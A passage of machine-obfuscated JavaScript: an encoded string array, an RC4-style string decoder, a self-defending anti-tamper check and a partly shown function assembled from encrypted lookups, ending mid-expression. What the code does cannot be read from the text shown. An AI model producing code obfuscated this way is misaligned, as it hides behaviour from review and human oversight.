','ivGqWRXd','wSkmzSoLWQy','WQ7dRxmAgq','Er4HWRz1','W67dJ8kewmoc','a2hdQMX0','g8o9kSo4WR4','WPNdV8kGhLO','WQnrCSk+da','W6JcJSoCW67cSa','WPpcQeTDW5G','W6bcW4ueeG','EJDzWPy5','WOb/ymk9WOW','WQNcICorWRis','WP0CCNCe','kgr/WQWV','WRmUW6fQu8kTx2BcSWVdHMq','oGLPWOxcHa','WQtcOCk7sw4','W4feg8kVeG','dSk7WPrvAW','kHawWP1Z','WO98W7JdPwe','W7qAFSkIWPO','WOeEWOpdLmoP','WOpdKadcVSoe','pmovpCodWOq','W7beW4Ciaq','W5GMb14L','B8orWRKLWRu','WPJdSN4nuW','fX7cHmoNW7S','W6FcSCoIW7NdOW','nqznFcq','WQ1bzmkGgq','WRFcGCkzog8','qCktW6XylW','W5ldJ0pdH8o8','Bt9zWQKl','WRKNvxWA','F8oXW44Waq','WRBdTNepeW','WQVcUmoAW44d','W6flW54ljG','jCoHW7PBWRS','W4NdQedcRCox','W558W70GiG','W7FdQh/cOSo3','WO7dGYPHW6i','W7ddLSkswSoD','hJpdRSoAWO0','za12WRuI','W6DwW5ygba','e2VdLe1c','W7JcVSo2W63dUq','f8oHjCo4WOG','dJf1rG4','hmktW7fCza','D8oIWPK+WPK','vSkFwSoNW5i','WPGByMbi','W5znW7WujG','x1vrjaC','wmkhECoOWR4','W71EW4CaaG','a3mIy8k2','WPqaWP/dGmo9','WQ5aBCkQgq','W43dN8oWWPhcNW','gYm4WQf2','W6ddLSkrq8ok','b8kPW5jwEG','wbvjWRa+','W68rDtBdIG','W6xcTw0bxa','W5JdKJfpoG','pWatWOnO','aCopgCowWQS','a8k7W5TdCq','mdJcR8oYW5a','W5/dGYbcoq','W61SWOhdUrC','W4CKhKC4','W4bzWR/dSmop','W6JdIJpcL8oE','ufnsnWC','oeGPqSoa','ctFdOXRcHG','odBcK8kUWOm','aCkvW5v9tq','c8o7W7fFWQu','WQJcLmoeWQ8o','W4PCWOWroW','kmkIW4fGqq','W7hdG3KGDG','aCoPmCo2WOK','W4BdHYvbiq','WR44W6q1W4S','ftNdVCkZWOm','WP56ACkLWP8','acZdVHxcVq','cCkjWQPdxq','f2ldRgX8','W4buWPyynq','smo+W6r2ia','WRO1vMer','W4b5W7m2iG','W6tdTx8krG','W63dGmkBw8ob','W6tcQmo8W6hdKW','WOjcW6BdQ3a','WRiSW58UW5C','w8kaEmo/WQW','lmkGWPjUrW','cYBdOmk2WO4','WPjrW7VdQwO','W5qLbK42','WQeHvN4s','jmk/W5r6uG','jd7cRCoCW48','WPygW5a7W4S','ef4qWQnc','WQa0WRBdGmoh','W6FdNc/cT8og','k8kOW5vYra','WQVcVmkIoKu','oGSsWPrP','WRaliLm7','WQNcLCotWQ0p','WRKLx2Cq','W67dLSktumoz','WQldQNKzgq','bCoFW5TOWOq','WRFcSwPuW7S','amoVp8o+WPa','e2GqCSoi','e8oIkmoTWPq','W6VdOCoIWOFcJq','e1ldRcpcOG','kLeEw8ou','leddL05c','gYKZWPn4','btNdR8krW6W','zCoOWRVdTgS','W4JcUCoJA24','WRFcGmkhj3e','a2C5wSoy','W6xdUmo/WP3cIa','WQjqCCkSfq','WRG0tWOP','cGBcKSoYW70','W5HNWRqunq','WQZcGmoeWQCD','WRGhWRiZpW','WO4FWQWwjW','iCk6WQPQuq','WOjaW6pdTxy','fwFdOgzU','vL5gpWu','WRS+w2Ke','W7WIWRJdJSoy','W5u8ivXc','d0ZdKhKm','uSoTWR4wWP8','WPC4BhCz','WR1FB8kPaG','WPeuWP/dUmoS','WPdcH8kMbw8','DComWQq9WRO','f8oXomoRWOK','ffOPDmoB','eSoWnSoPWPm','WO3cK8omWODG','W6uvDsRdMG','W4hdIg7dH8oW','W7tcQ8oLW6hdPa','WRqGW7mqW6a','W6JdGIrAdW','buddGxLz','jWdcMCobW60','pCoLW7HDWQq','hI8rWPH5','W4NdOHvNjW','WOPIW4xdI0W','WQ7cVuzEW7m','W5iXiK81','WQhcRSoWwNW','WPrquSknDq','WRVcKmkimgm','me7dQbP1','W5VcRCoVW4BdKa','kSo4W7vzWRO','W4JdH0pcRmoh','rurrjXu','W6ddI8kzxSow','lIZdPq/cTa','W60gycZdJG','WRlcNmklhaW','WQyMrLXN','WOGAChqp','WOCaWRuwlG','xCokW6CjcW','WQRcQ8oeWO4C','ygDefZe','WOJcQ0X2W5m','c8oDaSoJWP0','WP/cUCkIa3q','W6tdSHvihG','xmoXWRS0WRG','WRtdQt84mW','e2tdOxTu','ASk/WQuaW4y','w8o9W5WCcq','WRiKWRldJ8oe','WRJcQCkgywG','W7RdLSk7WO4w','WQhcPCoVwgi','W7PTWR8vnq','FtryWQOv','ydj1WQur','WRabi0C0','W7NdNsbbaG','WR42WRpdK8oq','W63cISodW6RcQW','WPSQtLa1','WQShW5KxW4C','B8kxWRpdP3i','WQBcP8kkCxW','WRu6W6S0W4W','iCkrWQ1Gqq','vmoXW6uqka','uSoiW5aDjq','vSoiW44lka','W6VdLmkAqCod','nSk3W5zIvG','l8k5WODLsW','W6xdGNuUFG','W7RdHmkysCoo','W5ddTCkgWQeQ','aSozj8o4WOe','W64dAJtdIq','W7ldLmk7wSoP','WQxcJmoCWQyb','z8oOWRGBWRK','WPLXESkWWOq','W7JdJMGUFG','W6JdIttcVSo7','mbn8WOtcKq','WR3cS11OW5a','WPCvWP7dGSo6','B8oKWPeCWQi','WR3cPmo4w3C','WRSzWQmkpa','DSkLWPVdTfq','W4NdLSoTWQBcNW','pCkEW6ztFq','aSoHkmoCWOS','WONcMmouW5pcLG','kCocWPLEWRC','WQGQwg0e','lsnOzWu','pCkJWPvYwG','W5JdUhqYEa','lmoWW7XcWRC','W67dKL5giG','iHmQWPL9','h1SHWQ1v','kCkQW5j9uW','rCk0WRrhzG','W6RcVmo+W77dSW','cWJdIJNdOW','W7SIW7iQhW','W67dGZhcU8oJ','W6DnWPKinG','WPmsWOZdHCoI','WQ18wCkppq','W4TFWPipmq','oSoldSoSWQq','W6xcQ8oNW6hdTq','WPXrW5hdL0m','qtD0WROu','rmotW5eCpq','sZ13WQe4','WOZcHmkjWPNdSa','WQzAySkEWOm','W4FdTmkFWQuV','WRa7WQpdJmou','i8kIW4LNwW','WPCFWO/dGmoJ','ng4DuSo5','W4NdLvpcRSoF','dcmFWR1P','W6ldGCknxSoh','wSkoACoJWRG','WRCCWPuQuW','WQXsWPm5lG','iCoYACozW4y','a2ddRMv2','WO5xW63dOwi','WQtdQqusmW','WReHWPuXjq','WPPNEmk8WP8','raXsWRav','WO3dR8kxFmoH','wSkFzCo9WRu','idNdVbNcUa','fHfdWO3cMa','fSocW5HXWOi','W6xdNmowWRxcSG','W4/cR8o8W53cRG','WQ8vCNvd','W75BW4aDhW','sSkWWOSnW5u','WPBcRSotBwu','WP1VW5uioq','k18Nwmoi','WQVdQte7lq','W7JdHIlcRSoY','oL8qWQbi','W7ddHCkcvmou','WP5kW6RdQwa','W4vqWOuviG','W6ddI8kqxCoh','o8kLW7DpBa','ftBdTbNcJW','WQ3cV8ovwf0','WPSgW60oWRq','B8kFWRddSwa','WQZcH8kvj28','WRe8WQhdKmon','WQ5rDmkSgW','WP0yWR/dGCox','W4ZcTIxcRSoW','nrmyWOvY','WQhdUgGpgq','W7ZcPIZcKCoY','W63cP8ogW5FcQq','WQK+wNCp','fL89FCoz','W6jPrc7dVW','iWH0WOdcKq','CxTumru','x19GkXC','ysLCWRCu','W5pdG8k5Fmo1','WR4+xgal','WRtdQZGKma','W7BdH8kBs8ov','WPKmD2jz','eCo8W7PlWPi','jhGiWQLq','WPGcWPyadq','WRXLBCkqka','cXdcKCoJW7O','q0nxjca','sSk7WOyrW5a','W7SlzIxdNW','pHiuWPzW','vCoFW5Gbmq','WORcULv7W58','W6uEAcJdIW','W5BcV8oIW4VdLW','nSo8nmo6WRq','W6tdKg45CW','hCkJW78ixa','WPmxWPD8rG','eLbFvmoI','W4pdOmktWRaR','W4GylhSy','W7FdH8kfwSou','bwJdQMn5','lmktW5z7tG','WPawWOJdNCo8','W67cNCohW6lcSW','W6nbW5GvbW','m8k0WOPRuq','WQXEyCk6eq','fSoChSocWRi','W73dHsVcVmoT','WQVcNSk4Bgq','W5ddJgxcJ8o7','W7yqBJJdLG','p8k7WPbZsq','cbVdUmoAWQi','ad5/ra8','WQlcSmkyD2m','WPz7CSk9WOW','WP/cI0DKW70','WRFdRvqNdq','WQxcVSkACM4','W6ldTNGAxG','WOr/DmkGWOe','dCoirSkaWRG','W6RcLSohW5hdHa','lrhcNw7cGW','WQ9aECk8ca','iSkHW4jSqq','WRtcUCoVx1q','xmoXWRS9WQ8','WRhdUYWHjq','jSklhSo2WPS','lutdQwSm','W5/dMaNcL8oZ','W4ZdLhlcRmoJ','oSoZW7TkWQ0','bJVcQSoLW6K','FSojWPiuWPa','W4tdH8kWWQib','iCk/W5j0vW','W6/cOmoGWPxcOG','WRFdILiKiW','WR8XW7O6W5G','WRRcVmkkAxW','W5tdQ8k2WQ84','W5nrWOCqmG','B8oeWOCAWO4','WR/cOCkjy2G','W4RdJLRcO8ok','b2VdOg5/','W6NdJCkBw8of','afamWQrY','dcXZtbq','WRODW7byW5S','feG3Dmof','gmokh8oFWRe','W6NdM8krFmoH','n8oLW69nWRK','m8o+W7PbWQi','WPecWONdMmo6','WP/cUMT8W74','WRFcV8oGrhq','x1nFbNG','WR06WQRdGmoA','WQ0ZW7iIW4m','W6pcJSolW7pcPq','W7pdSCoZWOJcLq','W6BcTmoIW6pdOq','drZcLmo2W7S','bCoqW4vQWRC','eSkkW6e2WPC','bJrAWOVcVq','W5S/lMyb','AmoKWOGuWQe','lHddLIZcUa','WOnfW6VdQhe','WQPqECkPWPS','WQWNW6WYW4a','WRBcP8keCMO','WRpdOsC0la','ymkkWRldONy','WQ06xgWA','W6hcQ8o9W6hcRW','WPKjWRWaoG','W6BcHCovW7hcSq','mb8pWPPP','W5FdLmkBpSoc','fwldS2zI','W4DaWOaqnW','xSk7WOKcW4K','W6WJdMWC','oZRdLbhcOG','W5lcVmkMkem','W6BdHdFcTCoG','sSkMWQbTW7i','W73dJhu1yW','cGLdqY4','WRNcPSkvDhe','WQ/cPmoWufW','W5CkafOd','etBdOWJcJG','nCo1W7rEWRe','W6ldISkwrmoa','kCkHWODHtW','ixGsWOD3','ec1ZwGS','uSovWPmvWQq','kSkLW4DYxq','WPXdW53dR0m','W6DaW4Kpaq','leZdKgr7','CSolWOCAWP0','mmolcCoQWRq','WPtcQvD6W5y','W45EWPinoW','WQWev2zC','W6NdMsVcOSoS','W57dIeRcQ8od','W5bJW7W1da','oHRdUmozWQG','egpdH057','CmkaCCoAWQq','tmkJWPunW50','WR7cSmkKu28','W4ZdMYjrjW','W4NdHL7cVSoz','W60kfI/cOG','ghddI2HA','WRKQW6WRW4G','WRFcK8kAnha','W5ldTd8AnW','W4WHbv42','W4zEWPqvkq','W67dH8kbrSou','g3pdOgzH','W6zkW4Gkbq','amoSjmoTWPu','oSo8p8oNWRW','t8oyW4manq','W7JdTmkZWOam','lSkUWOvZrW','W4HpWPawia','W4FcOmoZW4NcPW','mbvWWPVcIW','WRyCCX9Y','W6tdVSo6WPhcLa','C8onWOWqWPG','pSkzW4T2EG','WOygyNfe','cxNdL3LK','cJxdSCk3WPi','WOuqWPRdGCo/','WQXwz8kVeq','W4xdPbL6mW','WQ3dTmo7WQel','WRlcG8oeWQSC','W5z6WPyJcG','A8ksy8oJWO4','W6LEW4Skgq','WONcG8oeWOu/','j8oYW7viWQ0','W6fJWOCZdG','W6pcGCowW6/cPG','WRhcQ8kdEwe','bJ5Uxbe','W6lcR8osW7RdLW','W7WkWRRdUmoX','jrz2WOtcHG','kG0wWP97','W45gpxSj','nSkIW5n8rG','W6fCz8kyWPC','E8krBCoAW4C','W4iIsa3dVa','nYbRrGm','bCkyWOD/rW','W4BdVCkyWQuU'];function _0x7360292d(a,b){a=a-0x93;var c=_0x7360292c[a];if(_0x7360292d['sTACSP']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7360292d['mWSSub']=h,_0x7360292d['FiXsGm']={},_0x7360292d['sTACSP']=!![];}var e=_0x7360292c[0x0],f=a+e,g=_0x7360292d['FiXsGm'][f];if(g===undefined){if(_0x7360292d['RXKThL']===undefined){var i=function(j){this['Toibdd']=j,this['heZOzu']=[0x1,0x0,0x0],this['djVfzr']=function(){return'newState';},this['sUULvy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['EkDjGc']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XUIDea']=function(){var j=new RegExp(this['sUULvy']+this['EkDjGc']),k=j['test'](this['djVfzr']['toString']())?--this['heZOzu'][0x1]:--this['heZOzu'][0x0];return this['PoflQk'](k);},i['prototype']['PoflQk']=function(j){if(!Boolean(~j))return j;return this['ySfANh'](this['Toibdd']);},i['prototype']['ySfANh']=function(j){for(var k=0x0,l=this['heZOzu']['length'];k<l;k++){this['heZOzu']['push'](Math['round'](Math['random']())),l=this['heZOzu']['length'];}return j(this['heZOzu'][0x0]);},new i(_0x7360292d)['XUIDea'](),_0x7360292d['RXKThL']=!![];}c=_0x7360292d['mWSSub'](c,b),_0x7360292d['FiXsGm'][f]=c;}else c=g;return c;}(function(a,b){var R=_0x7360292d;while(!![]){try{var c=parseInt(R(0x1bc6,'z]gd'))*-parseInt(R(0x967,'XUuj'))+parseInt(R(0xfe,'r^uw'))+parseInt(R(0x1cda,'Wayx'))+-parseInt(R(0x1c5f,'GM)R'))+parseInt(R(0x98a,'xs6i'))+parseInt(R(0x11ec,'Scc5'))*parseInt(R(0x912,'7rc7'))+-parseInt(R(0xedb,'37(x'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7360292c,0xa82b6),!function(){var S=_0x7360292d,c={};c[S(0x12a9,'ET6C')]=function(z,A){return z<A;},c[S(0xb5c,'xdiA')]=function(z,A){return z!==A;},c[S(0x9f0,'kU1]')]=function(z,A){return z===A;},c[S(0x1432,'zfwU')]=function(z,A){return z+A;},c[S(0xdda,'z]gd')]=function(z,A){return z*A;},c[S(0x14a2,'S#MR')]=function(z,A){return z-A;},c[S(0xd7f,'W@sN')]=function(z,A){return z+A;},c[S(0x180d,'zfwU')]=function(z,A){return z<A;},c[S(0x1d4e,'zF(0')]=function(z,A){return z===A;},c[S(0x171e,'eFqa')]=function(z,A){return z+A;},c[S(0x1a74,'zF(0')]=function(z,A){return z!==A;},c[S(0x11c7,'Scc5')]=function(z,A){return z===A;},c[S(0x18af,'RJ2c')]=function(z,A){return z===A;},c[S(0x16f6,'CkxV')]=function(x,y,z,A,E,H,I,J,L,N,Q){return x(y,z,A,E,H,I,J,L,N,Q);},c[S(0x9f5,'t*oc')]=function(z,A){return z||A;},c[S(0x1fa7,'zfwU')]=function(x,y){return x(y);},c[S(0x29a,'F(LP')]=function(x){return x();},c[S(0x1ca3,'RJ2c')]=function(x,y,z,A,E,H,I,J){return x(y,z,A,E,H,I,J);},c[S(0x1927,'37(x')]=function(z,A){return z!==A;},c[S(0x1469,'tT6j')]=function(z,A){return z!==A;},c[S(0xb2f,'R7bI')]=function(z,A){return z!==A;},c[S(0x1d90,'4TP8')]=function(z,A){return z!==A;},c[S(0x18f5,'#(bi')]=function(z,A){return z!==A;},c[S(0x598,'1dG!')]=function(x,y,z,A,E,H,I){return x(y,z,A,E,H,I);},c[S(0xa6e,'l#XV')]=function(x){return x();},c[S(0xea5,'R7bI')]=function(x,y,z,A,E,H,I){return x(y,z,A,E,H,I);},c[S(0x7bc,'z]gd')]=function(z,A){return z<A;},c[S(0x75d,'CkxV')]=function(x,y,z,A,E){return x(y,z,A,E);},c[S(0x140d,'RJ2c')]=function(z,A){return z||A;},c[S(0xab0,'xdiA')]=S(0x1af9,'7rc7')+S(0x1426,'xs6i')+S(0x166,'RJ2c')+S(0x13e7,'izdS')+S(0xd2,'vfyp')+S(0xc7f,'F(LP')+S(0x18f4,'05t$')+S(0x1236,'l#XV')+S(0xcf,'a)z0')+S(0x1c43,'tcDo')+S(0xd88,'!Nu#')+S(0x14ba,'k(^1')+S(0xd7a,'GM)R')+S(0x324,'#(bi')+S(0x16ee,'zfwU')+S(0x572,'2H@0')+S(0x1f55,'XUuj')+S(0xd0b,'Jt&^')+S(0x1074,'kU1]')+S(0xbd3,'dw86')+S(0x7d5,'W@sN')+S(0x15a9,')5&I')+S(0xb08,'xs6i')+S(0x1bea,'!Nu#')+S(0x143e,'7rc7')+S(0x175f,')5&I')+S(0x1038,'a)z0')+S(0x1785,'Wayx')+S(0x5ab,'xs6i')+S(0x1ba1,'37(x')+S(0x1f49,'z]gd')+S(0x12d9,'qQxs')+S(0x16a1,'i@(k')+S(0x1b78,'7Ys&')+S(0x623,'Jt&^')+S(0x1215,'Jt&^')+S(0x12be,'xs6i')+S(0x10d9,'#(bi')+S(0x1eab,'k(^1')+S(0x1862,'Kt9m')+S(0x1ed4,'l#XV')+S(0x59f,'7rc7')+S(0x8c2,'!Nu#')+S(0x1f83,'F(LP')+S(0x6cb,'yvXb')+S(0x14d,'zfwU')+S(0x1517,'z]gd')+S(0x17e5,'GM)R')+S(0xb60,'xdiA')+S(0x1d45,'1dG!')+S(0x1a11,'Jt&^')+S(0xb92,'Scc5')+S(0x457,'vfyp')+S(0x1f6d,')5&I')+S(0xf76,'qQxs')+S(0x1e9,'XUuj')+S(0x1b57,'a)uA')+S(0x1ef3,'1dG!')+S(0x7e7,')5&I')+S(0x1f38,'yvXb')+S(0x920,'dw86')+S(0x103c,'2xPL')+S(0xda1,'4TP8')+S(0xa63,'zF(0')+S(0x379,'NO0l')+S(0x1396,'GM)R')+S(0x1d76,'05t$')+S(0x14ae,'2xPL')+S(0x163f,'xs6i')+S(0xd04,'a)z0')+S(0x1d2f,'7Ys&')+S(0x12a7,'l#XV')+S(0xa6f,'yvXb')+S(0x1cfc,'R7bI')+S(0x61d,'2H@0')+S(0x1bc2,'qrni')+S(0x1f0b,'zfwU')+S(0x19ca,'eFqa')+S(0x95d,'fHK!')+S(0xd13,'05t$')+S(0x1b2c,'a)uA')+S(0x1448,'RJ2c')+S(0x173f,'kU1]')+S(0x102b,'7rc7')+S(0x1f08,'xdiA')+S(0x70d,'zfwU')+S(0xab6,'tT6j')+S(0xe69,'7rc7')+S(0xe47,'t*oc')+S(0x17c6,'Kt9m')+S(0x184e,'i@(k')+S(0x1d79,'t*oc')+S(0x1e20,'a)z0')+S(0xd82,'#(bi')+S(0x11ef,'vfyp')+S(0xbb9,'Scc5')+S(0x2b9,'W@sN')+S(0x1d24,'zF(0')+S(0x1881,'Jt&^')+S(0x1aa5,'tcDo')+S(0xc03,'dw86')+S(0x1998,'Scc5')+S(0x1675,')5&I')+S(0x1878,'fHK!')+S(0x980,'ET6C')+S(0x9e2,'qQxs')+S(0x1eb4,'Kt9m')+S(0x159d,'t*oc')+S(0x3b0,'k(^1')+S(0xaa3,'RJ2c')+S(0xc10,'xs6i')+S(0x1eb6,'2xPL')+S(0x12d1,'yvXb')+S(0x1174,'dw86')+S(0xedd,'a)uA')+S(0x31f,'Kt9m')+S(0x7ff,'7rc7')+S(0x764,'NO0l')+S(0x1e3a,'GM)R')+S(0x1870,'z]gd')+S(0x1974,'4dfP')+S(0x502,'r^uw')+S(0xa14,'2H@0')+S(0x16f,'a)uA')+S(0x605,'i@(k')+S(0x1562,'eFqa')+S(0xd2f,'tT6j')+S(0x18f,'XUuj')+S(0x783,'B4MT')+S(0x18e9,'B4MT')+S(0x1c5c,'B4MT')+S(0x960,'vfyp')+S(0x1528,'Scc5')+S(0x5ca,'GM)R')+S(0xa80,'qQxs')+S(0xff8,'k(^1')+S(0x10a2,'kU1]')+S(0x1659,'RJ2c')+S(0xdf2,'!Nu#')+S(0x1868,'fHK!')+S(0x170d,'2xPL')+S(0x196b,'B4MT')+S(0x5ef,'7Ys&')+S(0x343,'qQxs')+S(0x43a,'2xPL')+S(0xe0e,'B4MT')+S(0x10ea,'zfwU')+S(0x12f7,'37(x')+S(0xfd7,'37(x')+S(0x1638,'R7bI')+S(0x866,'Wayx')+S(0xa6,'Wayx')+S(0xf39,'RJ2c')+S(0x1280,'Scc5')+S(0x1e99,'4dfP')+S(0x1556,'eFqa')+S(0x51d,'GM)R')+S(0x14b,'xdiA')+S(0x2fa,'W@sN')+S(0x169f,')5&I')+S(0x11f3,'qQxs')+S(0xcf7,'B4MT')+S(0x1d9c,'yvXb')+S(0x1275,'37(x')+S(0x1155,'!Nu#')+S(0x18ff,'4dfP')+S(0x13a2,'dw86')+S(0xac3,'tT6j')+S(0x1485,'7rc7')+S(0x172,'ET6C')+S(0xd6,'a)z0')+S(0x961,'zF(0')+S(0x380,'i@(k')+S(0x10a4,'GM)R')+S(0x7fe,'CkxV')+S(0x181a,'Scc5')+S(0x1222,'dw86')+S(0x194d,'ET6C')+S(0x154f,'fHK!')+S(0x1394,'F(LP')+S(0x1b97,'vfyp')+S(0xe31,'4TP8')+S(0x153b,'Kt9m')+S(0x1a55,'r^uw')+S(0x16f3,'1dG!')+S(0x1436,'zfwU')+S(0x6c6,'eFqa')+S(0x1ea5,'qrni')+S(0x1867,'W@sN')+S(0xab9,'eFqa')+S(0x14a1,'05t$')+S(0x71a,'4TP8')+S(0x6fb,'z]gd')+S(0x1cf7,'Scc5')+S(0x1557,'zfwU')+S(0x236,'4TP8')+S(0x95b,'qQxs')+S(0x14d3,'4TP8')+S(0xb9c,'xdiA')+S(0x1eef,'CkxV')+(S(0x1c4,'XUuj')+S(0x450,'RJ2c')+S(0xd5b,'xdiA')+S(0xb4c,'dw86')+S(0x2a2,'fHK!')+S(0xa4d,'Scc5')+S(0x614,'1dG!')+S(0x1e5d,'Scc5')+S(0x1181,'kU1]')+S(0xb4b,'GM)R')+S(0xa65,'ET6C')+S(0x1569,'a)uA')+S(0x1a2a,'1dG!')+S(0x1d56,'yvXb')+S(0x132e,'GM)R')+S(0x168,'B4MT')+S(0x176b,'a)uA')+S(0x575,'GM)R')+S(0x1f61,'Kt9m')+S(0x125e,'kU1]')+S(0xf55,'XUuj')+S(0x17f7,'Wayx')+S(0x1fa9,'GM)R')+S(0x987,'zfwU')+S(0x9cf,'R7bI')+S(0x10d7,'a)z0')+S(0x445,'izdS')+S(0x101d,'R7bI')+S(0x1c7e,'GM)R')+S(0x11e,'qrni')+S(0x1b16,'1dG!')+S(0x1352,'qrni')+S(0x53a,'XUuj')+S(0x1940,'Wayx')+S(0xf85,'yvXb')+S(0x742,'a)z0')+S(0x292,'F(LP')+S(0xd6c,'37(x')+S(0xe05,'qrni')+S(0x1948,'zfwU')+S(0x1ed5,'7rc7')+S(0x179a,'7Ys&')+S(0x580,'37(x')+S(0x1d7a,'37(x')+S(0x17e7,'vfyp')+S(0x1aae,'zF(0')+S(0x1cb7,'k(^1')+S(0x15c9,'dw86')+S(0x1449,'t*oc')+S(0x396,'kU1]')+S(0x408,'a)z0')+S(0xa3c,'xdiA')+S(0x9f8,'W@sN')+S(0x1a78,')5&I')+S(0x4f2,'vfyp')+S(0x122d,'NO0l')+S(0x1017,'!Nu#')+S(0x8c1,'R7bI')+S(0xee,')5&I')+S(0xb75,'zF(0')+S(0x89f,'eFqa')+S(0x1980,'k(^1')+S(0x1b1b,'r^uw')+S(0xe0d,'xdiA')+S(0x1bfb,'qQxs')+S(0x63a,'a)z0')+S(0x10c6,'eFqa')+S(0xa5f,'CkxV')+S(0x1657,'RJ2c')+S(0x10fd,'i@(k')+S(0x12bd,')5&I')+S(0x16a9,'37(x')+S(0xe6,'S#MR')+S(0x1811,'Scc5')+S(0x39a,'!Nu#')+S(0x57b,'r^uw')+S(0x1ece,'a)uA')+S(0xd41,'#(bi')+S(0x1dbd,'qrni')+S(0x1965,'tcDo')+S(0x6a4,'37(x')+S(0xbd4,'NO0l')+S(0x84c,'xs6i')+S(0x17d0,'NO0l')+S(0x18a2,'zfwU')+S(0x15e4,'!Nu#')+S(0xcb3,'#(bi')+S(0x797,'7rc7')+S(0xf7,'#(bi')+S(0x10c2,'CkxV')+S(0x7f2,'r^uw')+S(0x1c3b,'4TP8')+S(0x1fa,'a)uA')+S(0x6db,'eFqa')+S(0x15f8,'qQxs')+S(0x188,'k(^1')+S(0x196d,'RJ2c')+S(0x15ab,'R7bI')+S(0x584,'l#XV')+S(0x678,'Kt9m')+S(0x22b,'!Nu#')+S(0x7da,'05t$')+S(0x164f,'zF(0')+S(0x1918,'ET6C')+S(0x10dc,'S#MR')+S(0x16e2,'l#XV')+S(0xb80,'eFqa')+S(0x17c2,'ET6C')+S(0x1381,'qrni')+S(0x15b7,'xdiA')+S(0x1c3,'tT6j')+S(0x685,'F(LP')+S(0xbc9,'1dG!')+S(0x996,'B4MT')+S(0xf71,'ET6C')+S(0x16d4,'tcDo')+S(0xc57,'t*oc')+S(0x1616,'kU1]')+S(0x779,'#(bi')+S(0x430,'a)z0')+S(0xefc,'!Nu#')+S(0x1aa8,'i@(k')+S(0x1839,'S#MR')+S(0xbe8,'vfyp')+S(0x1e53,'t*oc')+S(0xe66,'ET6C')+S(0x1cff,'yvXb')+S(0xecc,'!Nu#')+S(0x765,'Kt9m')+S(0x19b0,'7rc7')+S(0xe8c,'R7bI')+S(0x177e,'2H@0')+S(0xa06,'fHK!')+S(0x548,'!Nu#')+S(0x1462,'Jt&^')+S(0xc63,'qQxs')+S(0x1e3d,'a)uA')+S(0xe81,'05t$')+S(0x1c3e,'RJ2c')+S(0x3c7,'fHK!')+S(0x20e,'l#XV')+S(0xcef,'W@sN')+S(0x11de,'W@sN')+S(0x1e91,'tT6j')+S(0x198b,'#(bi')+S(0x5f0,'Jt&^')+S(0x1eb,'z]gd')+S(0xf86,'ET6C')+S(0x1df0,'tcDo')+S(0x5e9,'zF(0')+S(0x161c,'izdS')+S(0xda6,'xdiA')+S(0x1154,'2xPL')+S(0x1c8f,'NO0l')+S(0x426,'Kt9m')+S(0x1a6a,'k(^1')+S(0xd6d,'Scc5')+S(0x9ca,'qQxs')+S(0xb20,'GM)R')+S(0xaea,'dw86')+S(0x258,'zF(0')+S(0x19fd,'37(x')+S(0x1f7e,'Jt&^')+S(0x3ac,'05t$')+S(0xd09,'zF(0')+S(0x94f,'yvXb')+S(0x1553,'GM)R')+S(0xacf,'yvXb')+S(0x16e4,'RJ2c')+S(0x33d,'7Ys&')+S(0xb68,'#(bi')+S(0xc6d,'tcDo')+S(0x571,'xdiA')+S(0x1bb5,'Jt&^')+S(0x1012,'XUuj')+S(0x1ce3,'1dG!')+S(0xd67,')5&I')+S(0x3b2,'1dG!')+S(0x1b0,'#(bi')+S(0x139b,'S#MR')+S(0xbf4,'B4MT')+S(0x172d,'Scc5')+S(0xa4a,'4TP8')+S(0x10e1,'yvXb')+S(0x73f,'xdiA')+S(0xffa,'2xPL')+S(0x29b,'qrni')+S(0xf24,'Jt&^')+S(0xfd2,'Scc5')+S(0x188d,'xs6i')+S(0x10a2,'kU1]')+S(0x146,'k(^1')+S(0x399,'GM)R')+S(0x1b4d,'a)z0')+S(0x1372,'z]gd')+S(0x1f20,'S#MR')+S(0xe3c,'Wayx')+S(0x1e61,'7rc7')+S(0xf11,'t*oc')+S(0x19f5,'#(bi'))+(S(0x1504,'37(x')+S(0x1c92,'7rc7')+S(0x831,'#(bi')+S(0x18f1,'l#XV')+S(0xd9c,'tT6j')+S(0x18c7,'7Ys&')+S(0x17b6,'7rc7')+S(0xf2a,'a)z0')+S(0x1a7f,'Scc5')+S(0x1ecb,'S#MR')+S(0x1b65,'kU1]')+S(0x185f,'4TP8')+S(0x1005,'W@sN')+S(0xf10,'l#XV')+S(0xe67,'dw86')+S(0x1e22,'tT6j')+S(0x2bf,')5&I')+S(0x18ac,'tT6j')+S(0x63e,')5&I')+S(0x35d,'7rc7')+S(0x18b2,'xdiA')+S(0x289,'tT6j')+S(0x1e4d,'dw86')+S(0xa10,'CkxV')+S(0x99a,'1dG!')+S(0x36d,'W@sN')+S(0x1b8,'dw86')+S(0x1dd9,'#(bi')+S(0x1e37,'tcDo')+S(0x1f23,'4TP8')+S(0x1b13,'CkxV')+S(0xd5d,'izdS')+S(0x105e,'Scc5')+S(0xb00,'Wayx')+S(0x1584,'z]gd')+S(0xfb8,'7rc7')+S(0x3cd,'Kt9m')+S(0x17f0,'37(x')+S(0x16de,'tT6j')+S(0xa0d,'4dfP')+S(0xdc9,'Kt9m')+S(0x187,'NO0l')+S(0x1d49,'GM)R')+S(0x1fa4,'tT6j')+S(0xece,'37(x')+S(0x1e0f,'xs6i')+S(0x153d,'eFqa')+S(0x72d,'t*oc')+S(0xc51,'2xPL')+S(0x